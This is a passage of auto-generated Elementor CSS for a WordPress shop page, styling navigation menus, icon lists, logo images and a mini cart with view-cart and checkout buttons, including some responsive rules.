.elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-92 .elementor-element.elementor-element-da72f66{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;line-height:1em;}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-text{color:var( --e-global-color-4350625 );transition:color 0.3s;}.elementor-92 .elementor-element.elementor-element-515cdf5e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-92 .elementor-element.elementor-element-515cdf5e:not(.elementor-motion-effects-element-type-background), .elementor-92 .elementor-element.elementor-element-515cdf5e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-515cdf5e > .elementor-container{max-width:1190px;min-height:92px;}.elementor-92 .elementor-element.elementor-element-515cdf5e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-92 .elementor-element.elementor-element-515cdf5e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-92 .elementor-element.elementor-element-1f52ae00 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-92 .elementor-element.elementor-element-62773254 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-62773254 .elementor-menu-toggle{margin-right:auto;background-color:#60D394;}.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu .elementor-item{font-family:"Roboto Mono", Sans-serif;font-size:16px;font-weight:normal;}.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--main .elementor-item{color:#38682E;fill:#38682E;padding-left:25px;padding-right:25px;}.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--main .elementor-item:focus{color:#7BC044;fill:#7BC044;}.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2A2B2A;}.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--dropdown a, .elementor-92 .elementor-element.elementor-element-62773254 .elementor-menu-toggle{color:#38682E;fill:#38682E;}.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--dropdown a:hover,
					.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--dropdown a:focus,
					.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-92 .elementor-element.elementor-element-62773254 .elementor-menu-toggle:hover,
					.elementor-92 .elementor-element.elementor-element-62773254 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--dropdown a:hover,
					.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--dropdown a:focus,
					.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--dropdown a.highlighted{background-color:#7BC044;}.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#7BC044;}.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--dropdown .elementor-item, .elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto Mono", Sans-serif;font-size:16px;}.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.27);}.elementor-92 .elementor-element.elementor-element-62773254 .elementor-nav-menu--dropdown a{padding-left:5px;padding-right:5px;}.elementor-92 .elementor-element.elementor-element-62773254 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-62773254 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-cf3148 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-92 .elementor-element.elementor-element-4f149a41.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-92 .elementor-element.elementor-element-4f149a41 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-92 .elementor-element.elementor-element-5f19cddf{width:auto;max-width:auto;}.elementor-92 .elementor-element.elementor-element-5f19cddf > .elementor-widget-container{margin:0px 0px 0px -13px;}.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-nav-menu .elementor-item{font-family:"Roboto Mono", Sans-serif;font-size:16px;font-weight:normal;}.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-nav-menu--main .elementor-item{color:#38682E;fill:#38682E;padding-left:25px;padding-right:25px;}.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-nav-menu--main .elementor-item:focus{color:#7BC044;fill:#7BC044;}.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#7BC044;}.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-nav-menu--dropdown a, .elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-menu-toggle{color:#CFA227;fill:#CFA227;}.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-nav-menu--dropdown{background-color:#573737;}.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-nav-menu--dropdown a:hover,
					.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-nav-menu--dropdown a:focus,
					.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-nav-menu--dropdown a.highlighted,
					.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-menu-toggle:hover,
					.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-menu-toggle:focus{color:#29CF29;}.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-nav-menu--dropdown a.elementor-item-active{color:#2A2B2A;}.elementor-92 .elementor-element.elementor-element-68700cb5{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-background-color:var( --e-global-color-4350625 );--toggle-button-border-color:var( --e-global-color-4350625 );--toggle-button-icon-hover-color:var( --e-global-color-4350625 );--toggle-button-hover-background-color:var( --e-global-color-secondary );--toggle-button-hover-border-color:var( --e-global-color-secondary );--toggle-button-border-width:2px;--items-indicator-text-color:var( --e-global-color-4350625 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:var( --e-global-color-primary );--view-cart-button-background-color:var( --e-global-color-4350625 );--view-cart-button-hover-text-color:var( --e-global-color-4350625 );--view-cart-button-hover-background-color:var( --e-global-color-primary );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:var( --e-global-color-4350625 );--checkout-button-hover-text-color:var( --e-global-color-4350625 );--checkout-button-hover-background-color:var( --e-global-color-secondary );}.elementor-92 .elementor-element.elementor-element-68700cb5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-68700cb5 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-92 .elementor-element.elementor-element-68700cb5 .elementor-menu-cart__product-name a{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;line-height:1.2em;color:var( --e-global-color-primary );}.elementor-92 .elementor-element.elementor-element-68700cb5 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-6ba070a-font-family ), Sans-serif;font-size:var( --e-global-typography-6ba070a-font-size );font-weight:var( --e-global-typography-6ba070a-font-weight );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-68700cb5 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );font-family:var( --e-global-typography-6ba070a-font-family ), Sans-serif;font-size:var( --e-global-typography-6ba070a-font-size );font-weight:var( --e-global-typography-6ba070a-font-weight );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-68700cb5 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-7b48823-font-family ), Sans-serif;font-size:var( --e-global-typography-7b48823-font-size );font-weight:var( --e-global-typography-7b48823-font-weight );text-transform:var( --e-global-typography-7b48823-text-transform );line-height:var( --e-global-typography-7b48823-line-height );}.elementor-92 .elementor-element.elementor-element-68700cb5 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-primary );}.elementor-92 .elementor-element.elementor-element-68700cb5 .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-92 .elementor-element.elementor-element-68700cb5 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-secondary );}.elementor-92 .elementor-element.elementor-element-68700cb5 .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-92 .elementor-element.elementor-element-158c6593 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-92 .elementor-element.elementor-element-158c6593:not(.elementor-motion-effects-element-type-background), .elementor-92 .elementor-element.elementor-element-158c6593 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-158c6593 > .elementor-container{max-width:1190px;min-height:92px;}.elementor-92 .elementor-element.elementor-element-158c6593{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-92 .elementor-element.elementor-element-158c6593 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-92 .elementor-element.elementor-element-4657fa6e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-92 .elementor-element.elementor-element-7de80204 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-menu-toggle{margin-right:auto;background-color:#60D394;}.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu .elementor-item{font-family:"Roboto Mono", Sans-serif;font-size:16px;font-weight:normal;}.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--main .elementor-item{color:#38682E;fill:#38682E;padding-left:25px;padding-right:25px;}.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--main .elementor-item:focus{color:#7BC044;fill:#7BC044;}.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2A2B2A;}.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--dropdown a, .elementor-92 .elementor-element.elementor-element-7de80204 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--dropdown{background-color:#38682E;}.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--dropdown a:hover,
					.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--dropdown a:focus,
					.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-menu-toggle:hover,
					.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--dropdown a:hover,
					.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--dropdown a:focus,
					.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--dropdown a.highlighted{background-color:#7BC044;}.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#7BC044;}.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--dropdown .elementor-item, .elementor-92 .elementor-element.elementor-element-7de80204 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto Mono", Sans-serif;font-size:16px;}.elementor-92 .elementor-element.elementor-element-7de80204 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-7de80204 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-98e8e10 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-92 .elementor-element.elementor-element-27eb39a6 > .elementor-widget-container{margin:10px 0px 8px 0px;}.elementor-92 .elementor-element.elementor-element-27eb39a6{text-align:center;}.elementor-92 .elementor-element.elementor-element-27eb39a6 img{width:168px;}.elementor-92 .elementor-element.elementor-element-121ca0b5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-92 .elementor-element.elementor-element-121ca0b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-92 .elementor-element.elementor-element-22e7785a{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-text );--toggle-button-background-color:var( --e-global-color-4350625 );--toggle-button-border-color:var( --e-global-color-4350625 );--toggle-button-icon-hover-color:var( --e-global-color-4350625 );--toggle-button-hover-background-color:var( --e-global-color-secondary );--toggle-button-hover-border-color:var( --e-global-color-secondary );--toggle-button-border-width:2px;--items-indicator-text-color:var( --e-global-color-4350625 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:var( --e-global-color-primary );--view-cart-button-background-color:var( --e-global-color-4350625 );--view-cart-button-hover-text-color:var( --e-global-color-4350625 );--view-cart-button-hover-background-color:var( --e-global-color-primary );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:var( --e-global-color-4350625 );--checkout-button-hover-text-color:var( --e-global-color-4350625 );--checkout-button-hover-background-color:var( --e-global-color-secondary );}.elementor-92 .elementor-element.elementor-element-22e7785a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-22e7785a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-92 .elementor-element.elementor-element-22e7785a .elementor-menu-cart__product-name a{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;line-height:1.2em;color:var( --e-global-color-primary );}.elementor-92 .elementor-element.elementor-element-22e7785a .elementor-menu-cart__product-price{font-family:var( --e-global-typography-6ba070a-font-family ), Sans-serif;font-size:var( --e-global-typography-6ba070a-font-size );font-weight:var( --e-global-typography-6ba070a-font-weight );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-22e7785a .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );font-family:var( --e-global-typography-6ba070a-font-family ), Sans-serif;font-size:var( --e-global-typography-6ba070a-font-size );font-weight:var( --e-global-typography-6ba070a-font-weight );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-22e7785a .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-7b48823-font-family ), Sans-serif;font-size:var( --e-global-typography-7b48823-font-size );font-weight:var( --e-global-typography-7b48823-font-weight );text-transform:var( --e-global-typography-7b48823-text-transform );line-height:var( --e-global-typography-7b48823-line-height );}.elementor-92 .elementor-element.elementor-element-22e7785a .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-primary );}.elementor-92 .elementor-element.elementor-element-22e7785a .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-92 .elementor-element.elementor-element-22e7785a .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-secondary );}.elementor-92 .elementor-element.elementor-element-22e7785a .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-92 .elementor-element.elementor-element-3d0c3d6a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-92 .elementor-element.elementor-element-3d0c3d6a:not(.elementor-motion-effects-element-type-background), .elementor-92 .elementor-element.elementor-element-3d0c3d6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-3d0c3d6a > .elementor-container{max-width:1190px;min-height:92px;}.elementor-92 .elementor-element.elementor-element-3d0c3d6a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-92 .elementor-element.elementor-element-3d0c3d6a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-92 .elementor-element.elementor-element-5ee8ef47 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-92 .elementor-element.elementor-element-723e53e8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-menu-toggle{margin-right:auto;background-color:#60D394;}.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu .elementor-item{font-family:"Roboto Mono", Sans-serif;font-size:16px;font-weight:normal;}.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--main .elementor-item{color:#38682E;fill:#38682E;padding-left:25px;padding-right:25px;}.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--main .elementor-item:focus{color:#7BC044;fill:#7BC044;}.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2A2B2A;}.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--dropdown a, .elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--dropdown{background-color:#38682E;}.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--dropdown a:hover,
					.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--dropdown a:focus,
					.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-menu-toggle:hover,
					.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--dropdown a:hover,
					.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--dropdown a:focus,
					.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--dropdown a.highlighted{background-color:#7BC044;}.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#7BC044;}.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--dropdown .elementor-item, .elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto Mono", Sans-serif;font-size:16px;}.elementor-92 .elementor-element.elementor-element-723e53e8 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-723e53e8 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-5c567f9d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-92 .elementor-element.elementor-element-74c0276f{width:initial;max-width:initial;text-align:center;}.elementor-92 .elementor-element.elementor-element-74c0276f > .elementor-widget-container{margin:10px 0px 8px 0px;}.elementor-92 .elementor-element.elementor-element-74c0276f img{width:168px;}.elementor-92 .elementor-element.elementor-element-21f4d6df{width:initial;max-width:initial;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-text );--toggle-button-background-color:var( --e-global-color-4350625 );--toggle-button-border-color:var( --e-global-color-4350625 );--toggle-button-icon-hover-color:var( --e-global-color-4350625 );--toggle-button-hover-background-color:var( --e-global-color-secondary );--toggle-button-hover-border-color:var( --e-global-color-secondary );--toggle-button-border-width:2px;--items-indicator-text-color:var( --e-global-color-4350625 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:var( --e-global-color-primary );--view-cart-button-background-color:var( --e-global-color-4350625 );--view-cart-button-hover-text-color:var( --e-global-color-4350625 );--view-cart-button-hover-background-color:var( --e-global-color-primary );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:var( --e-global-color-4350625 );--checkout-button-hover-text-color:var( --e-global-color-4350625 );--checkout-button-hover-background-color:var( --e-global-color-secondary );}.elementor-92 .elementor-element.elementor-element-21f4d6df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-21f4d6df .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-92 .elementor-element.elementor-element-21f4d6df .elementor-menu-cart__product-name a{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;line-height:1.2em;color:var( --e-global-color-primary );}.elementor-92 .elementor-element.elementor-element-21f4d6df .elementor-menu-cart__product-price{font-family:var( --e-global-typography-6ba070a-font-family ), Sans-serif;font-size:var( --e-global-typography-6ba070a-font-size );font-weight:var( --e-global-typography-6ba070a-font-weight );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-21f4d6df .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );font-family:var( --e-global-typography-6ba070a-font-family ), Sans-serif;font-size:var( --e-global-typography-6ba070a-font-size );font-weight:var( --e-global-typography-6ba070a-font-weight );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-21f4d6df .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-7b48823-font-family ), Sans-serif;font-size:var( --e-global-typography-7b48823-font-size );font-weight:var( --e-global-typography-7b48823-font-weight );text-transform:var( --e-global-typography-7b48823-text-transform );line-height:var( --e-global-typography-7b48823-line-height );}.elementor-92 .elementor-element.elementor-element-21f4d6df .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-primary );}.elementor-92 .elementor-element.elementor-element-21f4d6df .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-92 .elementor-element.elementor-element-21f4d6df .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-secondary );}.elementor-92 .elementor-element.elementor-element-21f4d6df .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;}@media(max-width:1024px){.elementor-92 .elementor-element.elementor-element-1daf9df9 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-1daf9df9 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-1daf9df9 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}.elementor-92 .elementor-element.elementor-element-8fe6010{padding:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-item > a{font-size:11px;}.elementor-92 .elementor-element.elementor-element-4c8efc5 .elementor-heading-title{font-size:12px;}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-item > a{font-size:11px;}.elementor-92 .elementor-element.elementor-element-62773254{--nav-menu-icon-size:26px;}.elementor-92 .elementor-element.elementor-element-62773254 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-92 .elementor-element.elementor-element-68700cb5 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-68700cb5 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-68700cb5 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}.elementor-92 .elementor-element.elementor-element-7de80204{--nav-menu-icon-size:26px;}.elementor-92 .elementor-element.elementor-element-7de80204 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-92 .elementor-element.elementor-element-27eb39a6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-22e7785a .elementor-menu-cart__product-price{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-22e7785a .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-22e7785a .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}.elementor-92 .elementor-element.elementor-element-723e53e8{--nav-menu-icon-size:26px;}.elementor-92 .elementor-element.elementor-element-723e53e8 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-92 .elementor-element.elementor-element-74c0276f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-21f4d6df .elementor-menu-cart__product-price{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 